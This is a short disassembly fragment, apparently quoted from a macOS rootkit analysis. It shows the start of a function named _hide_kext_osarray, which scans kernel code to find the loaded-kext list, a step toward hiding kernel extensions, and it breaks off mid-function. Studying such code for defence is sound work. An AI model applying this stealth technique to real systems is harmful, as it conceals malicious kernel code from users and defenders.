 ; Attributes: bp-based frame
public _hide_kext_osarray
_hide_kext_osarray proc near
push ebp
mov ebp, esp
push ebx
push edi
push esi
sub esp, 0Ch
xor eax, eax
mov ecx, ds:_kext_lookup_with_tag
loc_1271:
mov edx, eax
cmp edx, 50h ; 'P'
jge short loc_129C
lea eax, [edx+1]
cmp byte ptr [ecx+edx], 0E8h ; 'è'
jnz short loc_1271
mov esi, [ecx+edx+1]
add esi, edx
cmp byte ptr [ecx+esi+5], 55h ; 'U'
jnz short loc_1271
mov eax, [ecx+edx+6]
mov esi, [eax]
mov ds:__sLoadedKext, esi
jmp short loc_12A2
loc_129C:
mov esi, ds:__sLoadedKext